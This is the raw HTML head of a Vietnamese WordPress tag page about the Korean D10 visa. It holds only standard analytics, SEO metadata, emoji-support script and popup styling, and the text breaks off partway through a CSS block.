

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visahanquoc.info/tag/visa-d10/
body_size: 13593
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EM6EK677HP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EM6EK677HP');
</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="https://visahanquoc.info/wp-content/uploads/2022/07/Nhi-Gia-min.png" />
<link href="https://fonts.googleapis.com/css?family=Raleway:400,400i,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" rel="stylesheet">

<meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Visa D10 - Visa Hàn Quốc</title>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://visahanquoc.info/tag/visa-d10/" />
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="object">
<meta property="og:title" content="Visa D10 - Visa Hàn Quốc">
<meta property="og:url" content="https://visahanquoc.info/tag/visa-d10/">
<meta property="og:site_name" content="Visa Hàn Quốc">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Visa D10 - Visa Hàn Quốc">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/visahanquoc.info\/#website","url":"https:\/\/visahanquoc.info","name":"Nhi Gia","potentialAction":{"@type":"SearchAction","target":"https:\/\/visahanquoc.info\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Visa D10","description":"","url":"https:\/\/visahanquoc.info\/tag\/visa-d10\/","hasPart":[]},{"@context":"https:\/\/schema.org","@type":"Organization","@id":"https:\/\/visahanquoc.info#organization","name":"Nhi Gia","url":"https:\/\/visahanquoc.info","sameAs":[],"logo":"https:\/\/visahanquoc.info\/wp-content\/uploads\/2020\/05\/logonhigia-1.png"}]</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Visa Hàn Quốc &raquo;" href="https://visahanquoc.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Visa Hàn Quốc &raquo;" href="https://visahanquoc.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Visa Hàn Quốc &raquo; Visa D10" href="https://visahanquoc.info/tag/visa-d10/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/visahanquoc.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://visahanquoc.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://visahanquoc.info/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='https://visahanquoc.info/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='goodsite-style-css'  href='https://visahanquoc.info/wp-content/themes/goodsite/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://visahanquoc.info/wp-content/themes/goodsite/genericons/genericons.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://visahanquoc.info/wp-content/themes/goodsite/responsive.css?ver=201700903' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://visahanquoc.info/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.7' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 880: ng */
.pum-theme-880, .pum-theme-ng { background-color: rgba( 255, 255, 255, 0.08 ) } 
.pum-theme-880 .pum-container, .pum-theme-ng .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-880 .pum-title, .pum-theme-ng .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-880 .pum-content, .pum-theme-ng .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-880 .pum-content + .pum-close, .pum-theme-ng .pum-content + .pum-close { position: absolute; height: 44px; width: 44px; left: auto; right: -28px; bottom: auto; top: -20px; padding: -44px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 871: Default Theme */
.pum-theme-871, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-871 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-871 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-871 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-871 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 872: Light Box */
.pum-theme-872, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-872 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-872 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-872 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-872 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 873: Enterprise Blue */
.pum-theme-873, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-873 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-873 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-873 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-873 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 874: Hello Box */
.pum-theme-874, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-874 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-874 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-874 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-874 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 875: Cutting Edge */
.pum-theme-875, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-875 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-875 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-875 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-875 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 876: Framed Border */
.pum-theme-876, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-876 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-876 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-876 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-876 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 877: Floating Bar - Soft Blue */
.pum-theme-877, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-877 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-877 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-877 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-877 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 878: Content Only - For use with page builders or block editor */
.pum-theme-878, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-878 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-878 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-878 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-878 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-1020 {z-index: 1999999999}
#pum-882 {z-index: 1999999999}
#pum-879 {z-index: 1999999999}

</style>
<script type='text/javascript' src='https://visahanquoc.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://visahanquoc.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://visahanquoc.info/wp-json/" /><link rel="alternate" type="application/json" href="https://visahanquoc.info/wp-json/wp/v2/tags/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://visahanquoc.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://visahanquoc.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta name="generator" content="Everest Forms 1.9.0.1" />
		<style type="text/css" id="wp-custom-css">
			#primary-bar {
  
    background-color: #eb0e0e!important;
}


#primary-menu li a {
     color: rgba(255, 255, 255)!important;
}

.everest-forms-field-limit-text {
    display: none;
}		</style>
		
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#secondary-menu li a,
	.footer-nav li a,
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:hover,
	a:visited,
	.site-title a:hover,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li li a:hover,	
	#primary-menu li li.current-menu-item a:hover,	
	#secondary-menu li li a:hover,
	#secondary-menu li li.current-menu-item a:hover,	
	.search-icon:hover span,
	.breadcrumbs h1,
	.content-loop .entry-title a:hover,
	.content-list .entry-title a:hover,
	.content-search .entry-title a:hover,	
	.entry-like a.liked:before,
	h1.entry-title,
	.entry-related h3,	
	.comments-title,
	.comment-reply-title,
	.comment-reply-title small a:hover,
	.sidebar .widget-title,
	.sidebar .widget ul li a:hover,
	.site-footer .widget ul li a:hover,
	.mobile-menu ul li a:hover,
